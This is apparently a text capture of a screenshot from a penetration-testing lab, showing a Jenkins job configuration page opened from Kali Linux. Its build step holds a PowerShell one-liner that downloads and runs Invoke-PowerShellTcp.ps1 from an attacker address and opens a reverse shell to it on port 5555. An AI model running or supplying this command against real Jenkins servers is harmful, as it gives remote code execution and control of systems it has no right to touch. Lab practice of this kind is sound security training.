 10.10.247.196:8080/job/project/configure
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.8.80.159:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.8.80.159 -Port 5555
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply